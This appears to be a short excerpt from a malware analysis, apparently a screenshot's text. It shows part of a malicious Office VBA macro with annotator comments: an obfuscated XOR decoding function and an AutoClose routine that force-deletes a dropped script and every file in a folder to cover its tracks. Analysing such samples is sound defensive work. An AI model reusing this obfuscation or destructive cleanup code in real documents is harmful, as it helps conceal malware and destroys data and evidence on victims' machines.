 4
5 Function JFqcfEGnc(given_string() As Byte, length As Long) As Boolean
6 Dim xor_key As Byte
7 xor_key = 45
8 For i = 0 To length - 1
This is xor function
9 given_string(i) = given_string(i) Xor xor_key
10 xor_key = ((xor_key Xor 99) Xor (i Mod 254))
11 Next i
12 JFqcfEGnc = True
13 End Function
14
15 Sub AutoClose() 'delete the js script'
16 On Error Resume Next
17 Kill IAiiymixt
18 On Error Resume Next
19 Set aMUsvgOin = CreateObject("Scripting.FileSystemObject")
Delete the jscript, obviously :)
20 aMUsvgOin.DeleteFile kWXlyKwVj & "\*.*", True
21 Set aMUsvgOin = Nothing
22 End Sub
23